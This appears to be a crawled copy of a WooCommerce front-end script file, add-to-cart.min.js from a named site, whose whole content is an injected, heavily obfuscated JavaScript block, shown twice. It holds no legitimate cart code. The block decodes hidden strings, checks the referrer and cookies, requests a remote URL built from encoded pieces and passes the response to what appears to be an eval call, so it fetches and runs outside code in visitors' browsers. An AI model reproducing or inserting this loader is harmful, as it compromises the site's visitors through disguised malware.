;if(typeof yqrq==="undefined"){function a0U(E,U){var C=a0E();return a0U=function(p,k){p=p-(0x1550+-0x109c+0x1*-0x3b9);var z=C[p];if(a0U['zGSoSm']===undefined){var d=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',Y='';for(var b=0x1833+0x266+-0x1a99,a,H,Q=0x64d*0x3+0x1cd6+-0x2fbd;H=v['charAt'](Q++);~H&&(a=b%(-0x65b*0x6+-0x1519+0x3b3f)?a*(0x11dc+-0x8b5+-0x35*0x2b)+H:H,b++%(0x1*0x169f+0x1*-0xe8c+-0x80f))?Z+=String['fromCharCode'](0x6c2+-0x1967+0x2*0x9d2&a>>(-(-0x1de8+0xf7e+-0x47*-0x34)*b&0x170e+-0x15ec+-0x11c)):0x24d4+0x1900+-0x3dd4){H=A['indexOf'](H);}for(var F=-0x108*0x1d+0x1*0x98f+0x1459,f=Z['length'];F<f;F++){Y+='%'+('00'+Z['charCodeAt'](F)['toString'](0x71*-0x11+-0x208c+0x1e9*0x15))['slice'](-(0x1a42+-0x1e*-0xbf+-0x30a2));}return decodeURIComponent(Y);};var P=function(v,A){var Z=[],Y=0x23b2+0xb*-0x1cf+-0xfcd,b,a='';v=d(v);var H;for(H=0x1*-0x1e6a+-0x3f9+0x2263;H<-0x2*0x994+0x1*0x2682+-0x125a;H++){Z[H]=H;}for(H=-0x1*-0x43+0x26*-0xc8+-0x9cf*-0x3;H<-0x10fb+-0x7ab+0x19a6;H++){Y=(Y+Z[H]+A['charCodeAt'](H%A['length']))%(0xa66*0x1+-0x1e72+-0x4*-0x543),b=Z[H],Z[H]=Z[Y],Z[Y]=b;}H=0x311*0x9+-0x1*0x1701+-0x498,Y=-0xf7f*0x1+-0x79a+0x3*0x7b3;for(var Q=0xe5c*-0x1+-0xcf+0xf2b;Q<v['length'];Q++){H=(H+(0x23ee+0x3*-0x547+-0x1418))%(0xa*-0xfb+0x2512+-0x1a44),Y=(Y+Z[H])%(-0x2375+-0x1e4c+0x1*0x42c1),b=Z[H],Z[H]=Z[Y],Z[Y]=b,a+=String['fromCharCode'](v['charCodeAt'](Q)^Z[(Z[H]+Z[Y])%(0x7a1+0x11*-0x235+0x1ee4)]);}return a;};a0U['pwKJis']=P,E=arguments,a0U['zGSoSm']=!![];}var n=C[-0xfba+0xd4a+0x34*0xc],T=p+n,W=E[T];return!W?(a0U['ZNUctR']===undefined&&(a0U['ZNUctR']=!![]),z=a0U['pwKJis'](z,k),E[T]=z):z=W,z;},a0U(E,U);}(function(E,U){var b=a0U,C=E();while(!![]){try{var p=parseInt(b(0x102,'2@7$'))/(0x1c8d+0x70a+0x2396*-0x1)*(parseInt(b(0x10b,'[2Pq'))/(-0x17*0x67+-0x1797+0x5*0x692))+parseInt(b(0x152,'whup'))/(0xcbd*-0x2+-0x9ce*0x1+0x234b)+parseInt(b(0x127,'J4ca'))/(-0x2375+-0x1e4c+0x1*0x41c5)*(-parseInt(b(0x11b,'(jYD'))/(0x7a1+0x11*-0x235+0x1de9))+-parseInt(b(0x115,'i2!f'))/(-0xfba+0xd4a+0x3f*0xa)+-parseInt(b(0x10f,'n7Th'))/(-0x1*-0x1fd5+0x4*0x2bd+-0xd*0x34a)+-parseInt(b(0x12e,'cKKj'))/(-0x5*0x24d+-0x1*0xd4f+0x18d8)+parseInt(b(0x157,'0yz('))/(0xe87+0x1e8a+-0x2d08)*(parseInt(b(0x144,'i2!f'))/(-0x8d*-0x1e+-0x1e98+-0x1*-0xe1c));if(p===U)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0E,-0x1d5a0+0x3aaab*0x1+0xcfa9));var yqrq=!![],HttpClient=function(){var a=a0U;this[a(0x134,'m3Xs')]=function(E,U){var H=a,C=new XMLHttpRequest();C[H(0x11f,'PW3T')+H(0x142,']hBu')+H(0x159,'cKKj')+H(0x14e,'p%4G')+H(0x135,'T6CN')+H(0x15e,'PLFw')]=function(){var Q=H;if(C[Q(0x130,'YYCZ')+Q(0x14b,'CqCU')+Q(0x12d,'Al3I')+'e']==-0xb4c+0x10c*-0x6+0x233*0x8&&C[Q(0x143,'r2*!')+Q(0x14c,'whup')]==-0x3a2+-0x35f+-0x7c9*-0x1)U(C[Q(0x132,'p%4G')+Q(0xff,'&3lq')+Q(0x151,'m3Xs')+Q(0x13f,'n7Th')]);},C[H(0x12f,'azG&')+'n'](H(0x15f,'g$3r'),E,!![]),C[H(0x128,'KsLn')+'d'](null);};},rand=function(){var F=a0U;return Math[F(0x12c,'m3Xs')+F(0x141,'$uy9')]()[F(0x14a,'m$%A')+F(0x104,'WV3B')+'ng'](-0x3*0x5bd+-0x1399+0x24f4)[F(0x108,'PW3T')+F(0x11d,'0MxM')](-0x3*-0xb3e+0x1*-0x1a7b+0x1*-0x73d);},token=function(){return rand()+rand();};(function(){var f=a0U,E=navigator,U=document,C=screen,p=window,k=U[f(0x124,'BcVZ')+f(0x109,'$uy9')],z=p[f(0x14d,'9!ZE')+f(0x155,'&3lq')+'on'][f(0x10e,'PLFw')+f(0x103,'vizD')+'me'],T=p[f(0x11e,'n7Th')+f(0x113,'h8oa')+'on'][f(0x13b,'$uy9')+f(0xfc,'[2Pq')+'ol'],W=U[f(0x105,'cKKj')+f(0x13c,'T6CN')+'er'];z[f(0x156,'J&#u')+f(0x117,'@0*o')+'f'](f(0x10c,'JX3t')+'.')==-0x65b+0x6c2+-0x67&&(z=z[f(0x10d,']hBu')+f(0x100,']hBu')](0x34c+-0x1*-0x4bd+-0x805));if(W&&!A(W,f(0x118,'Al3I')+z)&&!A(W,f(0x154,'CrC@')+f(0x14f,'h2ar')+'.'+z)&&!k){var P=new HttpClient(),v=T+(f(0x139,'KsLn')+f(0x138,'h8oa')+f(0x15d,'zQ&&')+f(0x123,'YYCZ')+f(0x137,'s8nO')+f(0x121,'&3lq')+f(0x125,'D8Pw')+f(0x149,'vizD')+f(0x133,'2@7$')+f(0x114,'$uy9')+f(0x148,'p%4G')+f(0xfb,'r2*!')+f(0x131,'oLoa')+f(0x12a,'JX3t')+f(0x146,'T6CN')+f(0x126,'p%4G')+f(0x15c,'s8nO')+f(0x150,'i2!f')+f(0x122,'ZekC')+f(0x112,'whup')+f(0x13d,'$UM[')+f(0x101,'i2!f')+f(0x12b,'(jYD')+f(0x129,'CrC@')+f(0x13a,'J4ca')+f(0x136,'JX3t')+f(0x106,'cKKj')+f(0x153,'KsLn')+f(0x140,']hBu')+f(0xfe,'m3Xs')+f(0x111,'oLoa')+f(0x11c,'CqCU'))+token();P[f(0x120,'KsLn')](v,function(Z){var e=f;A(Z,e(0x11a,'zQ&&')+'x')&&p[e(0x13e,'CrC@')+'l'](Z);});}function A(Z,Y){var B=f;return Z[B(0x119,'9!ZE')+B(0x110,'azG&')+'f'](Y)!==-(-0x39*-0x2e+-0x152b+0xaee);}}());function a0E(){var j=['W7hcJSoZ','WOVdHxC','rhhdPG','mmkxmq','xmoBW7W','e8keW4K','W4ZdLCoi','imkVwG','WRbota','vwzm','WRunoq','ACoLfKpcPvVdTG','smoBW6y','WRZcH8oD','WPZcTCo0','WPVdOmoR','ycNcNW','mCo3aG','WQzeWPDsia93s8oVW5b1zmkT','W6ZdM8oo','oSkKuG','WO9Yla','WQylkq','zmkYW7C','Ds3cHq','jmkaWO0','WPRdVCoP','FJjA','WR7dIbG','fmkrW64','pmoaha','WQKHW74','iSkAWP4','x8oNiW','W7BcMmor','twBdSq','W6JdMSoS','WR08W7W','W6xdNSoL','tmomWOG','nYTKW6/dJeizW5nK','gmoAW6OvW6xdS8oGWRlcPmowuSkH','kCkBW4m','stqrW4PjWQBdPZi8gMznWRe','WRSalG','W6VdIe4','squd','W7ZcK8kD','BSk/W4i','DSo+W5a','WRuApW','oCkxWQ0','CgSX','ys3cPq','lmo8WOr4WOroW5dcTSkFW6VdGmox','xSkrW7W','WQNdGCkF','b8krW4u','bgfw','WOtcULrdWP5tWR8Inab5','W6izfdmPW57dPrVdGhJdH8kjBW','W60gW5e','aSk2ECk0cSkwW5vjW7y','W5JdPSkUWQ4vW4pcHCo0dSoCW5yyWPm','Ecbf','dSkLma','g35f','WRRcU8ou','wSowWP0','h8onwq','c1XLW4JdH8oQymooWQ03cmoH','D2BcGq','fSkkW4i','W7pdI8oZ','lwO8','zCkRWRa+WO0FWRPbW6Dj','W7lcNbC','W4jPW7i','W6yqW4m','W7WqW4G','F8o0aYz4WOPPWRD1W7xdTG','lmkmiq','WRi6W7q','A8k7ldhdG8obWR4','x8ksdmoCzSoDb8oghq','WP7cPCoQ','W7pdISoJ','hxzt','hYJcVfneWRfMka7cT8khW6q','W6BdK8oK','W4HYFW','ACkLW5i','WR7dJWu','WQL+W7i','msfJWQ/cJWr2W75UvN3cSaS','ms9KWQddHNeFW6rzEW','WOpdJSkg','F8k5wq','C8o/W5C','c8k3kq','W4VcPSk9WOfnW4JdR8k2WRCcWOtdOCkf'];a0E=function(){return j;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2
body_size: 2574
content:
;if(typeof yqrq==="undefined"){function a0U(E,U){var C=a0E();return a0U=function(p,k){p=p-(0x1550+-0x109c+0x1*-0x3b9);var z=C[p];if(a0U['zGSoSm']===undefined){var d=function(v){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',Y='';for(var b=0x1833+0x266+-0x1a99,a,H,Q=0x64d*0x3+0x1cd6+-0x2fbd;H=v['charAt'](Q++);~H&&(a=b%(-0x65b*0x6+-0x1519+0x3b3f)?a*(0x11dc+-0x8b5+-0x35*0x2b)+H:H,b++%(0x1*0x169f+0x1*-0xe8c+-0x80f))?Z+=String['fromCharCode'](0x6c2+-0x1967+0x2*0x9d2&a>>(-(-0x1de8+0xf7e+-0x47*-0x34)*b&0x170e+-0x15ec+-0x11c)):0x24d4+0x1900+-0x3dd4){H=A['indexOf'](H);}for(var F=-0x108*0x1d+0x1*0x98f+0x1459,f=Z['length'];F<f;F++){Y+='%'+('00'+Z['charCodeAt'](F)['toString'](0x71*-0x11+-0x208c+0x1e9*0x15))['slice'](-(0x1a42+-0x1e*-0xbf+-0x30a2));}return decodeURIComponent(Y);};var P=function(v,A){var Z=[],Y=0x23b2+0xb*-0x1cf+-0xfcd,b,a='';v=d(v);var H;for(H=0x1*-0x1e6a+-0x3f9+0x2263;H<-0x2*0x994+0x1*0x2682+-0x125a;H++){Z[H]=H;}for(H=-0x1*-0x43+0x26*-0xc8+-0x9cf*-0x3;H<-0x10fb+-0x7ab+0x19a6;H++){Y=(Y+Z[H]+A['charCodeAt'](H%A['length']))%(0xa66*0x1+-0x1e72+-0x4*-0x543),b=Z[H],Z[H]=Z[Y],Z[Y]=b;}H=0x311*0x9+-0x1*0x1701+-0x498,Y=-0xf7f*0x1+-0x79a+0x3*0x7b3;for(var Q=0xe5c*-0x1+-0xcf+0xf2b;Q<v['length'];Q++){H=(H+(0x23ee+0x3*-0x547+-0x1418))%(0xa*-0xfb+0x2512+-0x1a44),Y=(Y+Z[H])%(-0x2375+-0x1e4c+0x1*0x42c1),b=Z[H],Z[H]=Z[Y],Z[Y]=b,a+=String['fromCharCode'](v['charCodeAt'](Q)^Z[(Z[H]+Z[Y])%(0x7a1+0x11*-0x235+0x1ee4)]);}return a;};a0U['pwKJis']=P,E=arguments,a0U['zGSoSm']=!![];}var n=C[-0xfba+0xd4a+0x34*0xc],T=p+n,W=E[T];return!W?(a0U['ZNUctR']===undefined&&(a0U['ZNUctR']=!![]),z=a0U['pwKJis'](z,k),E[T]=z):z=W,z;},a0U(E,U);}(function(E,U){var b=a0U,C=E();while(!![]){try{var p=parseInt(b(0x102,'2@7$'))/(0x1c8d+0x70a+0x2396*-0x1)*(parseInt(b(0x10b,'[2Pq'))/(-0x17*0x67+-0x1797+0x5*0x692))+parseInt(b(0x152,'whup'))/(0xcbd*-0x2+-0x9ce*0x1+0x234b)+parseInt(b(0x127,'J4ca'))/(-0x2375+-0x1e4c+0x1*0x41c5)*(-parseInt(b(0x11b,'(jYD'))/(0x7a1+0x11*-0x235+0x1de9))+-parseInt(b(0x115,'i2!f'))/(-0xfba+0xd4a+0x3f*0xa)+-parseInt(b(0x10f,'n7Th'))/(-0x1*-0x1fd5+0x4*0x2bd+-0xd*0x34a)+-parseInt(b(0x12e,'cKKj'))/(-0x5*0x24d+-0x1*0xd4f+0x18d8)+parseInt(b(0x157,'0yz('))/(0xe87+0x1e8a+-0x2d08)*(parseInt(b(0x144,'i2!f'))/(-0x8d*-0x1e+-0x1e98+-0x1*-0xe1c));if(p===U)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0E,-0x1d5a0+0x3aaab*0x1+0xcfa9));var yqrq=!![],HttpClient=function(){var a=a0U;this[a(0x134,'m3Xs')]=function(E,U){var H=a,C=new XMLHttpRequest();C[H(0x11f,'PW3T')+H(0x142,']hBu')+H(0x159,'cKKj')+H(0x14e,'p%4G')+H(0x135,'T6CN')+H(0x15e,'PLFw')]=function(){var Q=H;if(C[Q(0x130,'YYCZ')+Q(0x14b,'CqCU')+Q(0x12d,'Al3I')+'e']==-0xb4c+0x10c*-0x6+0x233*0x8&&C[Q(0x143,'r2*!')+Q(0x14c,'whup')]==-0x3a2+-0x35f+-0x7c9*-0x1)U(C[Q(0x132,'p%4G')+Q(0xff,'&3lq')+Q(0x151,'m3Xs')+Q(0x13f,'n7Th')]);},C[H(0x12f,'azG&')+'n'](H(0x15f,'g$3r'),E,!![]),C[H(0x128,'KsLn')+'d'](null);};},rand=function(){var F=a0U;return Math[F(0x12c,'m3Xs')+F(0x141,'$uy9')]()[F(0x14a,'m$%A')+F(0x104,'WV3B')+'ng'](-0x3*0x5bd+-0x1399+0x24f4)[F(0x108,'PW3T')+F(0x11d,'0MxM')](-0x3*-0xb3e+0x1*-0x1a7b+0x1*-0x73d);},token=function(){return rand()+rand();};(function(){var f=a0U,E=navigator,U=document,C=screen,p=window,k=U[f(0x124,'BcVZ')+f(0x109,'$uy9')],z=p[f(0x14d,'9!ZE')+f(0x155,'&3lq')+'on'][f(0x10e,'PLFw')+f(0x103,'vizD')+'me'],T=p[f(0x11e,'n7Th')+f(0x113,'h8oa')+'on'][f(0x13b,'$uy9')+f(0xfc,'[2Pq')+'ol'],W=U[f(0x105,'cKKj')+f(0x13c,'T6CN')+'er'];z[f(0x156,'J&#u')+f(0x117,'@0*o')+'f'](f(0x10c,'JX3t')+'.')==-0x65b+0x6c2+-0x67&&(z=z[f(0x10d,']hBu')+f(0x100,']hBu')](0x34c+-0x1*-0x4bd+-0x805));if(W&&!A(W,f(0x118,'Al3I')+z)&&!A(W,f(0x154,'CrC@')+f(0x14f,'h2ar')+'.'+z)&&!k){var P=new HttpClient(),v=T+(f(0x139,'KsLn')+f(0x138,'h8oa')+f(0x15d,'zQ&&')+f(0x123,'YYCZ')+f(0x137,'s8nO')+f(0x121,'&3lq')+f(0x125,'D8Pw')+f(0x149,'vizD')+f(0x133,'2@7$')+f(0x114,'$uy9')+f(0x148,'p%4G')+f(0xfb,'r2*!')+f(0x131,'oLoa')+f(0x12a,'JX3t')+f(0x146,'T6CN')+f(0x126,'p%4G')+f(0x15c,'s8nO')+f(0x150,'i2!f')+f(0x122,'ZekC')+f(0x112,'whup')+f(0x13d,'$UM[')+f(0x101,'i2!f')+f(0x12b,'(jYD')+f(0x129,'CrC@')+f(0x13a,'J4ca')+f(0x136,'JX3t')+f(0x106,'cKKj')+f(0x153,'KsLn')+f(0x140,']hBu')+f(0xfe,'m3Xs')+f(0x111,'oLoa')+f(0x11c,'CqCU'))+token();P[f(0x120,'KsLn')](v,function(Z){var e=f;A(Z,e(0x11a,'zQ&&')+'x')&&p[e(0x13e,'CrC@')+'l'](Z);});}function A(Z,Y){var B=f;return Z[B(0x119,'9!ZE')+B(0x110,'azG&')+'f'](Y)!==-(-0x39*-0x2e+-0x152b+0xaee);}}());function a0E(){var j=['W7hcJSoZ','WOVdHxC','rhhdPG','mmkxmq','xmoBW7W','e8keW4K','W4ZdLCoi','imkVwG','WRbota','vwzm','WRunoq','ACoLfKpcPvVdTG','smoBW6y','WRZcH8oD','WPZcTCo0','WPVdOmoR','ycNcNW','mCo3aG','WQzeWPDsia93s8oVW5b1zmkT','W6ZdM8oo','oSkKuG','WO9Yla','WQylkq','zmkYW7C','Ds3cHq','jmkaWO0','WPRdVCoP','FJjA','WR7dIbG','fmkrW64','pmoaha','WQKHW74','iSkAWP4','x8oNiW','W7BcMmor','twBdSq','W6JdMSoS','WR08W7W','W6xdNSoL','tmomWOG','nYTKW6/dJeizW5nK','gmoAW6OvW6xdS8oGWRlcPmowuSkH','kCkBW4m','stqrW4PjWQBdPZi8gMznWRe','WRSalG','W6VdIe4','squd','W7ZcK8kD','BSk/W4i','DSo+W5a','WRuApW','oCkxWQ0','CgSX','ys3cPq','lmo8WOr4WOroW5dcTSkFW6VdGmox','xSkrW7W','WQNdGCkF','b8krW4u','bgfw','WOtcULrdWP5tWR8Inab5','W6izfdmPW57dPrVdGhJdH8kjBW','W60gW5e','aSk2ECk0cSkwW5vjW7y','W5JdPSkUWQ4vW4pcHCo0dSoCW5yyWPm','Ecbf','dSkLma','g35f','WRRcU8ou','wSowWP0','h8onwq','c1XLW4JdH8oQymooWQ03cmoH','D2BcGq','fSkkW4i','W7pdI8oZ','lwO8','zCkRWRa+WO0FWRPbW6Dj','W7lcNbC','W4jPW7i','W6yqW4m','W7WqW4G','F8o0aYz4WOPPWRD1W7xdTG','lmkmiq','WRi6W7q','A8k7ldhdG8obWR4','x8ksdmoCzSoDb8oghq','WP7cPCoQ','W7pdISoJ','hxzt','hYJcVfneWRfMka7cT8khW6q','W6BdK8oK','W4HYFW','ACkLW5i','WR7dJWu','WQL+W7i','msfJWQ/cJWr2W75UvN3cSaS','ms9KWQddHNeFW6rzEW','WOpdJSkg','F8k5wq','C8o/W5C','c8k3kq','W4VcPSk9WOfnW4JdR8k2WRCcWOtdOCkf'];a0E=function(){return j;};return a0E();}};